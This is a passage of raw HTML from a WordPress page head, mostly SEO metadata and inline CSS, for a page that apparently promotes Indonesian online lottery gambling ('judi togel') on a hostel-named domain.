

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/
body_size: 20163
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau</title>
	<meta name="description" content="Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau" />
	<link rel="canonical" href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau" />
	<meta property="og:description" content="Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2023-04-29T04:42:59+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau" />
	<meta name="twitter:description" content="Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau","datePublished":"2023-04-29T04:42:59+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/"},"wordCount":2050,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Judi Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/","url":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/","name":"Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-04-29T04:42:59+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau","breadcrumb":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pulang Pisau"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 